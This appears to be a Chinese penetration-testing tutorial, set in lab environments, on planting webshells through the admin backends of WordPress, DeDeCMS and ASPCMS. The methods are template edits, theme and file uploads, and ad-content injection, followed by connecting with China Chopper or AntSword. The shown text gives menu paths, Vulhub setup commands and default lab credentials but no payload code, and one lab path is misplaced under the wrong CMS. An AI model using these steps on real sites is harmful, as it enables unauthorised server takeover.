一: WordPress



姿势一:后台修改模板拿WebShel



进入后台:





外观-编辑-404模板-一句话木马

/wp-content/themes/twentyfourteen/404.php





菜刀连接:





姿势二:上传主题拿WebShell

将主题404.php替换

外观-添加主题

蚁剑连接

二: DeDeCMS

姿势一:通过文件管理器上传WebShell

步骤一:进入Vulhub靶场并执行以下命令开启靶场;在浏览器中访问并安装好

#执行命令

cd /vulhub/wordpress/pwnscriptum

docker-compose up -d

#靶场地址

http://192.168.4.176:8080/wp-admin/

步骤二:登陆到后台点击【核心】–》【文件式管理器】--》【文件上传】将准备好的一句话代码上传…OK

步骤三:访问上传成功后的文件并使用蚁剑连接测试…

姿势二:修改模板文件拿WebShell



步骤一:与WPCMS类似,直接修改模板拿WebShell…点击【模板】--》【默认模板管理】--》【index.htm】--> 【修改】在文件修改中添加一句话木马…如下





步骤二:点击【生成】–》【更新主页HTML】--》将主页位置修改为【…/index.php】–》点击【生成静态】–》点击【更新主页】再次访问站点首页可发现变化



步骤三:使用蚁剑进行连接测



姿势三:后台任意命令执行拿WebShell



步骤一:点击【模块】–》【广告管理】--》【增加一个新广告】--》在【广告内容】处添加一句话代码–》点击【确定】





步骤二:点击【代码】–》在图中显示的路径与站点进行拼接…访问测试!

步骤三:使用蚁剑连接测试

三: ASPCMS

姿势一:后台修改配置文件拿Shell

步骤一:访问以下地址为ASPCMS…并登陆到后台(这里注意在搭建站点的时候注意权限问题)

#网站后台

http://192.168.204.141/admin_aspcms/login.asp //全功能版本

#账户密码

username:admin

password:123456

